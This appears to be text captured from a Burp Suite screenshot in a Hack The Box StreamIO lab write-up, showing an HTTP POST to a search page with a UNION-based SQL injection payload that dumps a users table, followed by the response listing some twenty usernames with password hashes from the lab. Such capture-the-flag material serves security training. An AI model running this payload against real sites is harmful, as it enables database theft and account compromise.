 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 91
10 Origin: https://watch.streamio.htb
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=500' UNION SELECT 1, STRING_AGG(CONCAT(username,' ',password),','),3,4,5,6 FROM
users --
Response
Pretty Raw Hex Render
\n
38
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
James
c660060492d9edcaa8332d89c99c9239 ,Theodore
925e5408ecb67aea449373d668b7359e ,Samantha
083ffae904143c4796e464dac33c1f7d ,Lauren
08344b85b329d7efd611b7a7743e8a09 ,William
d62be0dc82071bccc1322d64ec5b6c51 ,Sabrina
f87d3c0d6c8fd686aacc6627f1f493a5 ,Robert
f03b910e2bd0313a23fdd7575f34a694 ,Thane
3577c47eb1e12c8ba021611e1280753c ,Carmon
35394484d89fcfdb3c5e447fe749d213 ,Barry
54c88b2dbd7b1a84012fabc1a4c73415 ,Oliver
fd78db29173a5cf701bd69027cb9bf6b ,Michelle
b83439b16f844bd6ffe35c02fe21b3c0 ,Gloria
0cfaaaafb559f081df2befbe66686de0 ,Victoria
b22abb47a02b52d5dfa27fb0b534f693 ,Alexendra
1c2b3d8270321140e5153f6637d3ee53 ,Baxter
22ee218331afd081b0dcd8115284bae3 ,Clara
ef8f3d30a856cf166fb8215aca93e9ff ,Barbra
3961548825e3e21df5646cafe11c6c76 ,Lenord
ee0b8a0937abd60c2882eacb2f8dc49f ,Austin
0049ac57646627b8d7aeaccf8b6a936f ,Garfield